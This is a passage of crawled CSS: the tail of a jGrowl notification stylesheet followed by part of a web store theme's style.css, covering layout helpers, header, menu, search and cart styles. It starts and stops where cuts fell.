	top: expression((0 - jGrowl.offsetHeight+(document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body.clientHeight)+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px'); }

div.ie6.center {
	left: expression((0+(ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft:document.body.scrollLeft))+'px');
	top: expression((0+(ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px');
	width: 100%; }

div.jGrowl {
	position: absolute; }

body > div.jGrowl {
	position: fixed;
	z-index: 999999; }

div.jGrowl.top-left {
	left: 0;
	top: 0; }

div.jGrowl.top-right {
	right: 0;
	top: 0; }

div.jGrowl.bottom-left {
	left: 0;
	bottom: 0; }

div.jGrowl.bottom-right {
	right: 0;
	bottom: 0; }

div.jGrowl.center {
	top: 0;
	width: 50%;
	left: 25%; }

div.center div.jGrowl-notification, div.center div.jGrowl-closer {
	margin-left: auto;
	margin-right: auto; }

div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
	background-color: #ffffff;
	color: #828282;
	zoom: 1;
	width: 300px;
	padding: 15px;
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 1em;
	text-align: left;
	display: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #dadada; }

div.jGrowl div.jGrowl-notification {
	min-height: 40px;
	position: relative; }

div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
	margin: 20px 40px; }

div.jGrowl div.jGrowl-notification div.jGrowl-header {
	font-weight: bold;
	font-size: .85em; }

div.jGrowl div.jGrowl-notification div.jGrowl-close {
	z-index: 99;
	position: absolute;
	top: 5px;
	left: 10px;
	font-size: 20px;
	cursor: pointer;
	display: block;
	color: #FF7201; }

div.jGrowl div.jGrowl-notification div.jGrowl-close .icon-remove-circle {
	display: block; }

div.jGrowl div.jGrowl-notification div.jGrowl-message {
	display: inline-block; }

div.jGrowl div.jGrowl-notification div.jGrowl-message img {
	max-width: 100%; }

div.jGrowl div.jGrowl-notification .jGrowl-title {
	margin: 0;
	padding: 0; }

div.jGrowl div.jGrowl-notification .jGrowl-note {
	margin-top: 5px;
	text-transform: uppercase; }

div.jGrowl div.jGrowl-notification .jGrowl-note a {
	color: #828282; }

div.jGrowl div.jGrowl-notification .jGrowl-note a:hover {
	color: #0186c8; }

div.jGrowl div.jGrowl-notification .jGrowl-note ins {
	color: red;
	display: block;
	font-size: 14px;
	text-decoration: none; }

div.jGrowl div.jGrowl-closer {
	padding-top: 4px;
	padding-bottom: 4px;
	cursor: pointer;
	font-size: .9em;
	font-weight: bold;
	text-align: center;
	color: #1e1e1e; }

div.jGrowl div.jGrowl-closer:hover {
	color: #828282; }

@media print {
	div.jGrowl {
		display: none; } }

@media screen and (max-width: 767px) {
	div.jGrowl div.jGrowl-notification, div.jGrowl div.jGrowl-closer {
		margin-left: 10px;
		margin-right: 5px; } }

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/172/476/themes/236065/assets/style.css?1675331145626
body_size: 31140
content:
/* ----------------------------------------------------------------
Basic Layout Styles
-----------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
	color: #444;
	font-weight: 600;
	line-height: 1.5;
}
h5, h6 {
	margin-bottom: 20px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 18px;
}
h5 {
	font-size: 14px;
}
h6 {
	font-size: 12px;
}
h4 {
	font-weight: 600;
}
h5, h6 {
	font-weight: bold;
}
h1 > span:not(.nocolor), h2 > span:not(.nocolor), h3 > span:not(.nocolor), h4 > span:not(.nocolor), h5 > span:not(.nocolor), h6 > span:not(.nocolor) {
	color: #333;
}
small {
	font-family: 'Times New Roman', sans-serif;
}
.uppercase {
	text-transform: uppercase !important;
}
.tright {
	text-align: right !important;
}
.tleft {
	text-align: left !important;
}
.fright {
	float: right !important;
}
.fleft {
	float: left !important;
}
.fnone {
	float: none !important;
}
.ohidden {
	position: relative;
	overflow: hidden !important;
}
#wrapper {
	position: relative;
	float: none;
	width: 1220px;
	margin: 0 auto;
	background-color: #fff;  /*#fff;*/
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.line, .double-line {
	clear: both;
	position: relative;
	width: 100%;
	margin: 20px 0;
	border-top: 1px solid #EEE;
}
.line.line-sm {
	margin: 30px 0;
}
span.middot {
	display: inline-block;
	margin: 0 5px;
}
.double-line {
	border-top: 3px double #E5E5E5;
}
.emptydiv {
	display: block !important;
	position: relative !important;
}
.allmargin {
	margin: 50px !important;
}
.leftmargin {
	margin-left: 50px !important;
}
.rightmargin {
	margin-right: 50px !important;
}
.topmargin {
	margin-top: 50px !important;
}
.bottommargin {
	margin-bottom: 50px !important;
}
.clear-bottommargin {
	margin-bottom: -50px !important;
}
.allmargin-sm {
	margin: 30px !important;
}
.leftmargin-sm {
	margin-left: 30px !important;
}
.rightmargin-sm {
	margin-right: 30px !important;
}
.topmargin-sm {
	margin-top: 30px !important;
}
.bottommargin-sm {
	margin-bottom: 30px !important;
}
.clear-bottommargin-sm {
	margin-bottom: -30px !important;
}
.allmargin-lg {
	margin: 80px !important;
}
.leftmargin-lg {
	margin-left: 80px !important;
}
.rightmargin-lg {
	margin-right: 80px !important;
}
.topmargin-lg {
	margin-top: 10px !important;
}
.bottommargin-lg {
	margin-bottom: 80px !important;
}
.clear-bottommargin-lg {
	margin-bottom: -80px !important;
}
.nomargin {
	margin: 0 !important;
}
.noleftmargin {
	margin-left: 0 !important;
}
.norightmargin {
	margin-right: 0 !important;
}
.notopmargin {
	margin-top: 0 !important;
}
.nobottommargin {
	margin-bottom: 0 !important;
}
.header-stick {
	margin-top: -50px !important;
}
.content-wrap .header-stick {
	margin-top: -80px !important;
}
.footer-stick {

	/*margin-bottom: -50px !important; */
}

/*.content-wrap .footer-stick { margin-bottom: -80px !important; }*/
.noborder {
	border: none !important;
}
.noleftborder {
	border-left: none !important;
}
.norightborder {
	border-right: none !important;
}
.notopborder {
	border-top: none !important;
}
.nobottomborder {
	border-bottom: none !important;
}
.noradius {
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-ms-border-radius: 0 !important;
	-o-border-radius: 0 !important;
	border-radius: 0 !important;
}
.col-padding {
	padding: 60px;
}
.nopadding {
	padding: 0 !important;
}
.noleftpadding {
	padding-left: 0 !important;
}
.norightpadding {
	padding-right: 0 !important;
}
.notoppadding {
	padding-top: 0 !important;
}
.nobottompadding {
	padding-bottom: 0 !important;
}
.noabsolute {
	position: relative !important;
}
.noshadow {
	box-shadow: none !important;
}
.hidden {
	display: none !important;
}
.nothidden {
	display: block !important;
}
.inline-block {
	float: none !important;
	display: inline-block !important;
}
.center {
	text-align: center !important;
}
.divcenter {
	position: relative !important;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
}
.bgcolor, .bgcolor #header-wrap {
	background-color: #4a90e2 !important;
}
.color {
	color: #4a90e2 !important;
}
.border-color {
	border-color: #4a90e2 !important;
}
.nobg {
	background: none !important;
}
.nobgcolor {
	background-color: transparent !important;
}
.bgicon {
	display: block;
	position: absolute;
	bottom: -60px;
	right: -50px;
	font-size: 210px;
	color: rgba(0, 0, 0, 0.1);
}

/* MOVING BG -  TESTIMONIALS */
.bganimate {
	-webkit-animation: BgAnimated 30s infinite linear;
	-moz-animation: BgAnimated 30s infinite linear;
	-ms-animation: BgAnimated 30s infinite linear;
	-o-animation: BgAnimated 30s infinite linear;
	animation: BgAnimated 30s infinite linear;
}
@-webkit-keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
@-moz-keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
@-ms-keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
@-o-keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
@keyframes BgAnimated {
	from {
		background-position: 0 0;
	}
	to {
		background-position: 0 400px;
	}
}
.input-block-level {
	display: block;
	width: 100% !important;
	min-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.vertical-middle {
	height: auto !important;
	left: 0;
}
.magnific-max-width .mfp-content {
	max-width: 800px;
}

/* ----------------------------------------------------------------
Sections
-----------------------------------------------------------------*/
.section {
	position: relative;
	margin: 60px 0;
	padding: 60px 0;
	background-color: #F9F9F9;
	overflow: hidden;
}
.parallax {
	background-color: transparent;
	background-attachment: fixed;
	background-position: 50% 0;
	background-repeat: no-repeat;
	overflow: hidden;
}
.mobile-parallax, .video-placeholder {
	background-size: cover !important;
	background-attachment: scroll !important;
	background-position: center center;
}
.section .container {
	z-index: 2;
}
.section .container + .video-wrap {
	z-index: 1;
}
.revealer-image {
	position: relative;
	bottom: -100px;
	transition: bottom .3s ease-in-out;
	-webkit-transition: bottom .3s ease-in-out;
	-o-transition: bottom .3s ease-in-out;
}
.section:hover .revealer-image {
	bottom: -50px;
}

/* ----------------------------------------------------------------
Columns & Grids
-----------------------------------------------------------------*/
.postcontent.bothsidebar {
	width: 580px;
}
.sidebar {

	/*width: 240px; */
}
.col_full {
	width: 100%;
}
.col_half {
	width: 48%;
}
.col_one_third {
	width: 30.63%;
}
.col_two_third {
	width: 65.33%;
}
.col_one_fourth {
	width: 22%;
}
.col_three_fourth {
	width: 74%;
}
.col_one_fifth {
	width: 16.8%;
}
.col_two_fifth {
	width: 37.6%;
}
.col_three_fifth {
	width: 58.4%;
}
.col_four_fifth {
	width: 79.2%;
}
.col_one_sixth {
	width: 13.33%;
}
.col_five_sixth {
	width: 82.67%;
}
body.stretched .container-fullwidth {
	position: relative;
	padding: 0 60px;
	width: 100%;
}
.postcontent, .sidebar {
	margin-right: 0px;
	margin-top: 25px;
}
.col_full {
	clear: both;
	float: none;
	margin-right: 0;
}
.postcontent.col_last, .sidebar.col_last {
	float: right;
}
.col_last {
	margin-right: 0 !important;
	clear: right;
}

/* ----------------------------------------------------------------
Top Social
-----------------------------------------------------------------*/
#top-social, #top-social ul {
	margin: 0;
}
#top-social li, #top-social li a, #top-social li .ts-icon, #top-social li .ts-text {
	display: block;
	position: relative;
	float: left;
	width: auto;
	overflow: hidden;
	height: 44px;
	line-height: 44px;
}
#top-social li {
	border-left: 1px solid #EEE;
}
#top-social li:first-child {
	border-left: 0 !important;
}
#top-social li a {
	float: none;
	width: 40px;
	font-weight: bold;
	color: #666;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
}
#top-social li a:hover {
	color: #FFF !important;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}
#top-social li .ts-icon {
	width: 40px;
	text-align: center;
	font-size: 14px;
}

/* ----------------------------------------------------------------
Top Login
-----------------------------------------------------------------*/
#top-login {
	margin-bottom: 0;
}
#top-login .checkbox {
	margin-bottom: 10px;
}
#top-login .form-control {
	position: relative;
}
#top-login .form-control:focus {
	border-color: #CCC;
}
#top-login .input-group#top-login-username {
	margin-bottom: -1px;
}
#top-login #top-login-username input, #top-login #top-login-username .input-group-addon {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
#top-login .input-group#top-login-password {
	margin-bottom: 10px;
}
#top-login #top-login-password input, #top-login #top-login-password .input-group-addon {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

/* ----------------------------------------------------------------
Header
-----------------------------------------------------------------*/
#header {
	position: relative;
	background-color: #FFF !important;
	width: 100%;
}
#header .container {
	position: relative;
}
#header.transparent-header {
	background: transparent;
	border-bottom: none;
	z-index: 199;
}
#header.semi-transparent {
	background-color: rgba(255, 255, 255, 0.8);
}
#header.transparent-header.floating-header {
	margin-top: 60px;
}
#header.transparent-header.floating-header .container {
	width: 1220px;
	background-color: #FFF;
	padding: 0 40px;
	border-radius: 2px;
}
#header.transparent-header.floating-header.sticky-header .container {
	width: 1170px;
	padding: 0 15px;
}
#header.transparent-header + #slider, #header.transparent-header + #page-title.page-title-parallax, #header.transparent-header + #google-map, #slider + #header.transparent-header {
	top: -100px;
	margin-bottom: -100px;
}
#header.transparent-header.floating-header + #slider, #header.transparent-header.floating-header + #google-map {
	top: -160px;
	margin-bottom: -160px;
}
#header.transparent-header + #page-title.page-title-parallax .container {
	z-index: 5;
	padding-top: 100px;
}
#header.full-header {
	border-bottom-color: #EEE;
}
body.stretched #header.full-header .container {
	width: 100%;
	padding: 0 30px;
}
#header.transparent-header.full-header #header-wrap {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#slider + #header.transparent-header.full-header #header-wrap {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: none;
}

/* ----------------------------------------------------------------
Logo
-----------------------------------------------------------------*/
#logo {
	position: relative;
	float: left;
	font-family: 'Raleway', sans-serif;
	font-size: 36px;
	line-height: 100%;
	margin-right: 40px;
}
#header.full-header #logo {
	padding-right: 30px;
	margin-right: 30px;
	border-right: 1px solid #EEE;
}
#header.transparent-header.full-header #logo {
	border-right-color: rgba(0, 0, 0, 0.1);
}
#logo a {
	display: block;
	color: #000;
}
#logo img {
	display: block;
	/*max-width: 300px;*/
}
#logo a.standard-logo {
	display: block;
	margin-bottom: 1px;
}
#logo a.retina-logo {
	display: none;
}

/* ----------------------------------------------------------------
Header Right Area
-----------------------------------------------------------------*/
.header-extras {
	float: right;
	margin: 30px 0 0;
}
.header-extras li {
	float: left;
	margin-left: 20px;
	height: 40px;
	overflow: hidden;
	list-style: none;
}
.header-extras li i {
	margin-top: 3px !important;
}
.header-extras li:first-child {
	margin-left: 0;
}
.header-extras li .he-text {
	float: left;
	padding-left: 10px;
	font-weight: bold;
	font-size: 14px;
	line-height: 1.43;
}
.header-extras li .he-text span {
	display: block;
	font-weight: 400;
	color: #4a90e2;
}

/* ----------------------------------------------------------------
Primary Menu
-----------------------------------------------------------------*/
#primary-menu {

	/*float: right;*/
	/*height: 100px;*/
}
#header.full-header #primary-menu > ul {
	float: left;
	padding-right: 15px;
	margin-right: 15px;
	border-right: 1px solid #EEE;
}
#header.transparent-header.full-header #primary-menu > ul {
	border-right-color: rgba(0, 0, 0, 0.1);
}
#primary-menu-trigger, #page-submenu-trigger {
	opacity: 0;
	pointer-events: none;
	cursor: pointer;
	font-size: 14px;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
#primary-menu ul li {
	position: relative;
	float: left;
}
#primary-menu ul li.mega-menu {
	position: inherit;
}
#primary-menu ul li:first-child {
	margin-left: 0;
}
#primary-menu > ul > li ul li.current a.sub-menu {
	color: #4a90e2 !important;
}
#primary-menu > ul > li ul li ul li.current a {
	color: #4a90e2 !important;
}
#primary-menu ul ul.menu-pos-invert, #primary-menu ul li .mega-menu-content.menu-pos-invert {
	left: auto;
	right: 0;
}
#primary-menu ul ul ul.menu-pos-invert {
	right: 218px;
}
#primary-menu ul ul li {
	float: none;
	margin: 0;
}
#primary-menu ul ul li:first-child {
	border-top: 0;
}
#primary-menu ul ul i {
	line-height: inherit;
}
#primary-menu ul ul > li.sub-menu > a, #primary-menu ul ul > li.sub-menu:hover > a {
	background-image: url("submenu.png");
	background-position: right center;
	background-repeat: no-repeat;
}

/* ----------------------------------------------------------------
Mega Menu
-----------------------------------------------------------------*/
#primary-menu ul li .mega-menu-content, #primary-menu ul li.mega-menu-small .mega-menu-content {
	width: 400px;
}
#primary-menu ul li.mega-menu .mega-menu-content, .floating-header.sticky-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 15px;
	width: 1140px;
	top: 100px;
}
.floating-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0;
	width: 1220px;
}
body.stretched .container-fullwidth #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 60px;
}
body.stretched #header.full-header #primary-menu ul li.mega-menu .mega-menu-content {
	margin: 0 30px;
}
#primary-menu ul li.mega-menu .mega-menu-content.style-2 {
	padding: 0 10px;
}
#primary-menu ul li .mega-menu-content ul {
	display: block;
	position: relative;
	top: 0;
	min-width: inherit;
}
#primary-menu ul li .mega-menu-content > ul {
	float: left;
}
#primary-menu ul li .mega-menu-content ul:not(.megamenu-dropdown) {
	display: none;
	opacity: 1 !important;
	top: 0;
	left: 0;
}
#primary-menu ul li .mega-menu-content.col-2 > ul, #primary-menu ul li .mega-menu-content.col-3 > ul, #primary-menu ul li .mega-menu-content.col-4 > ul, #primary-menu ul li .mega-menu-content.col-5 > ul {
	width: 50%;
	margin: 0;
	border-left: 1px solid #F2F2F2;
}
#primary-menu ul li .mega-menu-content.col-3 > ul {
	width: 33.33%;
}
#primary-menu ul li .mega-menu-content.col-4 > ul {
	width: 25%;
}
#primary-menu ul li .mega-menu-content.col-5 > ul {
	width: 20%;
}
#primary-menu ul li .mega-menu-content > ul:first-child {
	border-left: 0;
}
#primary-menu ul li .mega-menu-content ul a {
	height: 42px;
	line-height: 42px;
}
#primary-menu ul li .mega-menu-content ul {
	width: 100%;
	border: 0;
	box-shadow: none;
	background-color: transparent;
}
#primary-menu ul li .mega-menu-content.style-2 > ul {
	padding: 30px 20px;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title {
	margin-top: 20px;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title:first-child {
	margin-top: 0;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title > a {
	font-size: 13px;
	font-weight: bold;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 1px;
	text-transform: uppercase !important;
	margin-bottom: 15px;
	color: #444 !important;
	padding: 0;
	height: auto !important;
	line-height: 1.3 !important;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title:hover > a {
	background-color: transparent;
	font-weight: bold;
	padding: 0;
	color: #444 !important;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title > a:hover {
	color: #4a90e2 !important;
}
#primary-menu ul ul i {
	line-height: inherit;
}
#primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title.sub-menu > a, #primary-menu ul li .mega-menu-content.style-2 > ul > li.mega-menu-title.sub-menu:hover > a {
	background: none;
}
#primary-menu ul li .mega-menu-content.style-2 li {
	border: 0;
}
#primary-menu ul li .mega-menu-content.style-2 ul a {
	padding-left: 5px;
	height: 36px !important;
	line-height: 36px !important;
}

/* Primary Menu - Style 2
-----------------------------------------------------------------*/
#primary-menu.style-2 {
	float: none;
	max-width: none;
	border-top: 1px solid #F5F5F5;
}
#primary-menu.style-2 > div > ul {
	float: left;
}
#primary-menu.style-2, #primary-menu.style-2 > div > ul, #primary-menu.style-2 > div > ul > li > a {
	height: 60px;
}
#logo + #primary-menu.style-2 {
	height: 100px;
	border-top: 0;
}
#primary-menu.style-2 > div > ul > li > a {
	line-height: 60px;
}
#primary-menu.style-2 > div > ul > li > a i {
	line-height: 59px;
}
#primary-menu.style-2 ul ul, #primary-menu.style-2 ul li .mega-menu-content {
	top: 60px;
}
#logo + #primary-menu.style-2 > ul > li > ul, #logo + #primary-menu.style-2 ul li .mega-menu-content {
	top: 100px;
}
#primary-menu.style-2 > div #top-search, #primary-menu.style-2 > div #top-cart, #primary-menu.style-2 > div #side-panel-trigger {
	margin-top: 20px;
	margin-bottom: 20px;
}
#primary-menu > div > ul > li:hover a, #primary-menu > div > ul > li.current a {
	color: #4a90e2;
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center > ul, body:not(.device-sm):not(.device-xs):not(.device-xxs) #primary-menu.style-2.center > div {
	float: none;
	display: inline-block;
	width: auto;
	text-align: left;
}

/* Primary Menu - Style 3
-----------------------------------------------------------------*/
#primary-menu.style-3 > ul > li > a {
	height: 44px;
	line-height: 44px;
	margin: 28px 0;
	border-radius: 2px;
}
#primary-menu.style-3 > ul > li > a i {
	line-height: 43px;
}
#primary-menu.style-3 > ul > li:hover > a {
	color: #444;
	background-color: #F5F5F5;
}
#primary-menu.style-3 > ul > li.current > a {
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	background-color: #4a90e2;
}

/* Primary Menu - Style 4
-----------------------------------------------------------------*/
#primary-menu.style-4 > ul > li > a {
	height: 44px;
	line-height: 42px;
	margin: 28px 0;
	border-radius: 2px;
	border: 1px solid transparent;
}
#primary-menu.style-4 > ul > li > a i {
	line-height: 41px;
}
#primary-menu.style-4 > ul > li:hover > a, #primary-menu.style-4 > ul > li.current > a {
	border-color: #4a90e2;
}

/* Primary Menu - Style 5
-----------------------------------------------------------------*/
#primary-menu.style-5 > ul > li:first-child {

	/* margin-left: 0; */
}
#primary-menu.style-5 > ul > li > a {
	line-height: 1;
}
#primary-menu.style-5 > ul > li > a i {
	display: block;
	width: auto;
	top: 0;
	margin: 0 0 10px;
	font-size: 28px !important;
	line-height: 1;
	text-align: center;
}

/* Primary Menu - Style 6
-----------------------------------------------------------------*/
#primary-menu.style-6 > ul > li > a {
	position: relative;
}
#primary-menu.style-6 > ul > li > a:after, #primary-menu.style-6 > ul > li.current > a:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 2px;
	width: 0;
	border-top: 2px solid #4a90e2;
	-webkit-transition: width .3s ease;
	-o-transition: width .3s ease;
	transition: width .3s ease;
}
#primary-menu.style-6 > ul > li.current > a:after, #primary-menu.style-6 > ul > li:hover > a:after {
	width: 100%;
}

/* Primary Menu - Sub Title
-----------------------------------------------------------------*/
#primary-menu.sub-title > ul > li, #primary-menu.sub-title.style-2 > div > ul > li {
	background: url("menu-divider.png") no-repeat right center;
	margin-left: 1px;
}
#primary-menu.sub-title ul li:first-child {
	padding-left: 0;
	margin-left: 0;
}
#primary-menu.sub-title ul li a {
	height: auto;
	line-height: 14px;
	padding: 27px 20px 32px;
	text-transform: uppercase;
	border-top: 5px solid transparent;
}
#primary-menu.sub-title ul li span {
	display: block;
	margin-top: 10px;
	line-height: 12px;
	font-size: 11px;
	font-weight: 400;
	color: #888;
	text-transform: capitalize;
}
#primary-menu.sub-title ul li i {
	line-height: 13px;
}
#primary-menu.sub-title > ul > li:hover > a, #primary-menu.sub-title > ul > li.current > a, #primary-menu.sub-title > div > ul > li:hover > a, #primary-menu.sub-title > div > ul > li.current > a {
	background-color: #4a90e2;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	border-top-color: rgba(0, 0, 0, 0.1);
}
#primary-menu.sub-title > ul > li:hover span, #primary-menu.sub-title > ul > li.current span, #primary-menu.sub-title.style-2 > div > ul > li:hover span, #primary-menu.sub-title.style-2 > div > ul > li.current span {
	color: #EEE;
}
#primary-menu.sub-title.style-2 ul ul span {
	display: none;
}

/* Primary Menu - Style 2 with Sub Title
-----------------------------------------------------------------*/
#primary-menu.sub-title.style-2 > div > ul > li {
	background-position: left center;
}
#primary-menu.sub-title.style-2, #primary-menu.sub-title.style-2 > div > ul, #primary-menu.sub-title.style-2 > div > ul > li > a {
	height: 80px;
}
#primary-menu.sub-title.style-2 div ul ul, #primary-menu.sub-title.style-2 ul li .mega-menu-content {
	top: 80px;
}
#primary-menu.sub-title.style-2 ul li .mega-menu-content ul {
	top: 0;
}
#primary-menu.sub-title.style-2 > div #top-search, #primary-menu.sub-title.style-2 > div #top-cart, #primary-menu.sub-title.style-2 > div #side-panel-trigger {
	float: right;
	margin-top: 30px;
	margin-bottom: 30px;
}
#primary-menu.sub-title.style-2 div ul li:first-child, #primary-menu.sub-title.style-2 > div > ul > li:hover + li, #primary-menu.sub-title.style-2 > div > ul > li.current + li {
	background-image: none;
}
#primary-menu.sub-title.style-2 > div > ul > li > a {
	height: auto;
	line-height: 14px;
	padding: 17px 20px 22px;
}

/* Primary Menu - Overlay Menu
-----------------------------------------------------------------*/
@media (min-width:992px) {
	.overlay-menu:not(.top-search-open) #primary-menu-trigger {
		opacity: 1;
		pointer-events: auto;
		left: auto;
		right: 75px;
		width: 20px;
		height: 20px;
		line-height: 20px;
		margin-top: -10px;
	}
	.overlay-menu:not(.top-search-open) .full-header #primary-menu-trigger {
		right: 90px;
	}
	.overlay-menu #primary-menu > #overlay-menu-close {
		opacity: 0;
		pointer-events: none;
		position: fixed;
		top: 25px;
		left: auto;
		right: 25px;
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 24px;
		text-align: center;
		color: #444;
		z-index: 300;
		-webkit-transform: translateY(-80px);
		-ms-transform: translateY(-80px);
		-o-transform: translateY(-80px);
		transform: translateY(-80px);
		-webkit-transition: opacity .4s ease, transform .45s .15s ease;
		-o-transition: opacity .4s ease, transform .45s .15s ease;
		transition: opacity .4s ease, transform .45s .15s ease;
	}
	.overlay-menu #primary-menu > ul {
		opacity: 0 !important;
		pointer-events: none;
		position: fixed;
		left: 0;
		top: 0;
		width: 100%;
		height: 100% !important;
		z-index: 299;
		background: rgba(255, 255, 255, 0.95);
		-webkit-transition: opacity .7s ease;
		-o-transition: opacity .7s ease;
		transition: opacity .7s ease;
	}
	.overlay-menu #primary-menu > ul.show {
		opacity: 1 !important;
		display: inherit !important;
		pointer-events: auto;
	}
	.overlay-menu #primary-menu > ul.show ~ #overlay-menu-close {
		opacity: 1;
		-webkit-transition: opacity .7s .4s ease, transform .45s .15s ease;
		-o-transition: opacity .7s .4s ease, transform .45s .15s ease;
		transition: opacity .7s .4s ease, transform .45s .15s ease;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
		pointer-events: auto;
	}
	.overlay-menu #primary-menu > ul > li {
		float: none;
		text-align: center;
		max-width: 400px;
		margin: 0 auto;
	}
	.overlay-menu #primary-menu > ul > li > a {
		height: 60px !important;
		line-height: 60px !important;
		font-size: 24px;
		letter-spacing: 2px;
		text-transform: none;
		opacity: 0;
		-webkit-transform: translateY(-80px);
		-ms-transform: translateY(-80px);
		-o-transform: translateY(-80px);
		transform: translateY(-80px);
		-webkit-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
		-o-transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
		transition: opacity .7s .15s ease, transform .45s .15s ease, color .2s linear;
	}
	.overlay-menu #primary-menu > ul.show > li > a {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		-o-transform: translateY(0);
		transform: translateY(0);
	}
}

/* ----------------------------------------------------------------
Top Search
-----------------------------------------------------------------*/
#top-search, #side-panel-trigger {
	float: right;
	margin: 40px 0 40px 15px;
}
#top-cart {
	position: relative;
}
#top-search a, #side-panel-trigger a {
	display: block;
	position: relative;
	width: 14px;
	height: 14px;
	font-size: 14px;
	text-align: center;
	color: #333;
	-webkit-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
}
#top-search a {
	z-index: 11;
}
#top-search a i {
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease;
	-o-transition: opacity .3s ease;
	transition: opacity .3s ease;
}
body.top-search-open #top-search a i.icon-search3, #top-search a i.icon-line-cross {
	opacity: 0;
}
body.top-search-open #top-search a i.icon-line-cross {
	opacity: 1;
	z-index: 11;
	font-size: 16px;
}
#top-cart a:hover {
	color: #4a90e2;
}
#top-search form {
	opacity: 0;
	z-index: -2;
	position: absolute;
	width: 100% !important;
	height: 100% !important;
	padding: 0 15px;
	margin: 0;
	top: 0;
	left: 0;
	-webkit-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out;
}
body.top-search-open #top-search form {
	opacity: 1;
	z-index: 10;
}
#top-search form input {
	box-shadow: none !important;
	pointer-events: none;
	border-radius: 0;
	border: 0;
	outline: 0 !important;
	font-size: 32px;
	padding: 10px 80px 10px 0;
	height: 100%;
	background-color: transparent;
	color: #333;
	font-weight: 700;
	margin-top: 0 !important;
	font-family: 'Raleway', sans-serif;
	letter-spacing: 2px;
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.full-header #top-search form input {
	padding-left: 40px;
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) .container-fullwidth #top-search form input {
	padding-left: 60px;
}
body.top-search-open #top-search form input {
	pointer-events: auto;
}
body:not(.device-sm):not(.device-xs):not(.device-xxs) #header.transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) #top-search form input {
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}
#top-search form input::-moz-placeholder {
	color: #555;
	opacity: 1;
	text-transform: uppercase;
}
#top-search form input:-ms-input-placeholder {
	color: #555;
	text-transform: uppercase;
}
#top-search form input::-webkit-input-placeholder {
	color: #555;
	text-transform: uppercase;
}
#primary-menu .container #top-search form input, .sticky-header #top-search form input {
	border: none !important;
}

/* ----------------------------------------------------------------
Top Cart
-----------------------------------------------------------------*/
#top-cart {
	margin-right: 0;
}
#top-cart > a > span {
	display: block;
	position: absolute;
	top: -7px;
	left: auto;
	right: -14px;
	font-size: 10px;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
	width: 16px;
	height: 16px;
	line-height: 16px;
